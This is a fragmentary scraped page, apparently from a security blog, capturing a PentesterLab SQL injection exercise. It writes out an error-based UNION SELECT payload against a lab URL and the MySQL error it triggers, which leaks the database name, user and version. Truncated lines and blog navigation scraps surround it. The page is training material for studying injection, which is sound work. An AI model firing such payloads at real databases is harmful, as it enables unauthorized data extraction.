 192.168.123.41/sqlinjection/example7/?id=1 and 1=2 UNION SELECT 1 FROM (select count(*),concat(floor(rand(0)*2),(select concat(0x5f
... 众大佬博客---希望我... 博客搭建 高级社区 linux基础 HWpoc集合 服务器搭配 桓星实验室 java安全漫谈相关文章 github优秀项目
PentesterLab.com Home
Mysql2::Error: Duplicate entry '1_sqlinjection_example6_pentesterlab@localhost_5.1.66-0+squeeze1' for key 'group_key': SELECT * FROM users W
FROM (select count(*),concat(floor(rand(0)*2),(select concat(0x5f,database(),0x5f,user(),0x5f,version())))a from information_schema.tables group by
id name
© PentesterLab 2013